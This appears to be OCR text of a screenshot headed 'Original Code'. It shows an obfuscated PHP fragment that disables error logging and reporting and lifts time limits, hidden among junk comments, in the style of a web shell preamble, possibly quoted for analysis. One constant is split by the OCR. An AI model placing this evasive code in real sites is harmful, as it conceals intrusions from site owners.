
Original Code
<?php
@
//ozY7LNQG8] 
ini_set
/*B,o#LZ*/
(
'log_errors'
, 
0
); 

@
/*;R!Lon~*/
ini_set 
##JNg\OOfjaKcV=l_[} 
(
'error_log'
, 
NULL
); 

@
//n]^D QN<r#H@-Y#q_35R 
ini_set
/*ru>N4%GC~{U*/
(
'error_reporting'
, 
NU
LL
); 

@
//e_N#V2ykfWC-[ 
error_reporting 
##1!^MRcKL 
(
0
); 

@
/*W3BwSC9<EKZA QASi*/
ini_set
//D@`|+Mt 
(
'max_execution_time'
, 
0
); 

@
//S&Y\O! 
set_time_limit
//MHI&D\Uq+0R2G=HnnN 
(
0
); 
